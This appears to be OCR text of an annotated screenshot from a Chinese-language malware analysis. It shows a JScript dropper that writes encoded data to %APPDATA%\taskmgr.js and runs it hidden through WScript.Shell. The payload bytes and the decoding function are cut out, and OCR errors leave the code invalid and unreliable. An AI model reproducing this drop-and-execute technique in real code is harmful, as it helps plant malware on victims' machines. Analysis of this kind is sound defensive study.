 1 var str_array = ["WScript.Shell","Word.Application","ADODB.Stream","Scripting.FileSystemObject","System.IO.MemoryStream","APPDATA","taskmgr.js"];
2 var Wscript.Shell = object_str_array(0);
3 taskmgr_path= getEnvironmentstrings(str_array[5]) + "\\" + str_array[6]; //先获取“APPDATA”的环境变量，再与文件名“taskmgr.js”进行拼接。
4 //拼接成绝对路径：C:\Users\john\AppData\Roaming\taskmgr.js
拼接taskmgr.js
的路径
5 var Encoded_data = [
6 102,117,110,99,116,105,111,110,32,109, 1,75,105,110,103,40,41,123,10,9,116,104,105,115,46,111,110,101,70,97,109,49,108,89,32,61,32
7 ];
8 //var str_array = ["WSc plication","ADODB.Stream","Scripting.FileSystemObject","System.IO.MemoryStream","APPDATA","taskmgr.js"]
经过特殊处理的数
据(这里进行了删减)
9
10 try
11 {
12 var Scripting.FileSystemObject = object_str_array(3);
13 if (Scripting.FileSystemObject.FileExists(taskmgr_path)) //判断taskmgr.js是否存在
14 {
15 Scripting.FileSystemObject.DeleteFile(taskmgr_path); //如果存在，则删除该文件
16 }
17 }
18 catch (e) { }
19 fun_WriteFile(taskmgr_path); //释放文件taskmgr.js文件
20 Wscript.Shell.Run(taskmgr_path, 0, false); //运行写入后的文件
将经过特殊处理的数据
还原，并写入taskmgr.js
文件中，最后再执行该
taskmghr.js文件
21
22 function object_str_array(prarmeter) //函数：初始化对象
23 {
24 return new ActiveXObject(str_array[prarmeter]); //创建新对象
25 }
26 function fun_getEnvironmentStrings(prarmeter) //函数：获取环境变量
27 {
28 return Wscript.Shell.ExpandEnvironmentStrings("%" + prarmeter + "%"); //扩充环境字串。
29 }
30 function fun_WriteFile(prarmeter ) //函数：将加密数据解密，并写入prarmeter
31 {
49 }
还原数据和写
入文件的函数